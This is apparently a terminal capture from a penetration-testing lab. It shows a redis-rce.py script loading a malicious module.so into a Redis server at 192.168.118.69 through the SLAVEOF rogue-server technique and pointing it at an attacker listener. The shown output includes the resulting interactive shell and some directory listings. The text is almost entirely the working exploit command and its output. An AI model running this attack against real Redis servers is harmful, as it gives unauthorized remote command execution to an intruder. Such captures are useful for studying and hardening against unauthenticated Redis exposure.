 → ~ python3 redis-rce/redis-rce.py -f  Downloads/module.so -r 192.168.118.69 -p 6379 -L 192.168.45.162 -P 6379
REDIS RCE
[*] Connecting to  192.168.118.69:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.118.69:6379
[*] Setting filename
[+] Accepted connection from 192.168.118.69:6379
[*] Start listening on 192.168.45.162:6379
[*] Tring to run payload
[+] Accepted connection from 192.168.118.69:33755
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ cd /home
$ ls
e
$ cd e
bin
boot
dev
etc
home
initrd.img
initrd.img.old